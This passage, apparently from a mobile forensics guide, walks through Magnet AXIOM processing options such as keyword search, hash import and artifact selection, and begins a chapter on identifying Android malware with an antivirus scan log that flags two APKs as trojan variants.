











## **ADD KEYWORDS TO SEARCH**

Provide the keywords and regular expressions that you want to include in your search. If a keyword gets a hit during the search, it's added to a Keywords filter in AXIOM Examine.

**ADD KEYWORDS TO SEARCH** 

## **MAGNET.AI CHAT CATEGORIZATION**

Enable chat categories so that AXIOM Examine automatically categorizes chat conversations, based on the categories you select, and tags them in the Artifacts explorer.

**MAGNET.AI CHAT CATEGORIZATION** 

## **SEARCH ARCHIVES AND MOBILE BACKUPS**

Container files such as archives and mobile backups can be found within other evidence sources. Configure options on this page to search any containers found during your search.

**SEARCH ARCHIVES AND MOBILE BACKUPS** 

#### **CALCULATE HASH VALUES**

Import hashes for non-relevant files so they don't appear in your case.

**CALCULATE HASH VALUES** 



Import hashes for known media files and JSON files from Project VIC and CAID so that AXIOM categorizes them automatically.

**CATEGORIZE PICTURES AND VIDEOS** 

## **ADD CPS DATA TO SEARCH**

If you export data from from the Child Protection System (CPS) website to a .csv file, and then import the .csv file into Magnet AXIOM Process, Magnet AXIOM automatically searches the data from the CPS file you exported (such as IP addresses, user names, and more) to find any matches to your case. After processing is complete, Magnet AXIOM Examine tags the matching data in the Artifacts and File system explorers.

**ADD CPS DATA TO SEARCH** 

#### **FIND MORE ARTIFACTS**

Use the Dynamic App Finder to locate artifacts that aren't already supported by AXIOM.

**FIND MORE ARTIFACTS** 

## **COMPUTER ARTIFACTS**

0 of 197 apps are included in the case

**CUSTOMIZE COMPUTER ARTIFACTS** 

## **MOBILE ARTIFACTS**

187 of 187 apps are included in the case

**CUSTOMIZE MOBILE ARTIFACTS** 

## **CLOUD ARTIFACTS**

0 of 90 apps are included in the case

**CUSTOMIZE CLOUD ARTIFACTS** 












## **Chapter 9: Identifying Android Malware**









Version of detection engine: 18477 (20181202)

Date: 02.12.2018 Time: 16:09:58

Scanned disks, folders and files: E:\[root]\app

E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk » ZIP » classes.dex - a variant of Android/Spy.Banker.BF trojan

E:\[root]\app\com.example.loader-YPTeG8S4mxhZkkbk6hElUQ==\base.apk » ZIP » classes.dex - a variant of Android/Torec.O trojan

Number of scanned objects: 35

Number of threats found: 2

Number of cleaned objects: 0

Time of completion: 16:09:58 Total scanning time: 0 sec (00:00:00)



